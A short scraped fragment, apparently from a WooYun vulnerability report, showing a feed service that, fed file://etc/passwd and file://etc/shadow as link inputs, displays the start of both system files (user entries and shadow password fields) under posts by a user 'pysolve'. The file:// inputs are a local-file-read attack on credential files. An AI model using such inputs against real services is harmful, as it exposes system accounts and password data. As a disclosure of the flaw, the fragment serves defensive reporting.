 : pysolve
file://etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2
:daemon:/sbin:/sbin/...
来自: file://etc/passwd
刚刚更新
: pysolve
评论...
: pysolve
file://etc/shadow
:14508:0:99999:7::: bin:*:14502:0:99999:7::: daemon
:*:14502:0:99999:7::: adm:*:...
来自: file://etc/shadow
刚刚更新
喜欢 分享
: pysolve
09-17 15:29
www.wooyun.org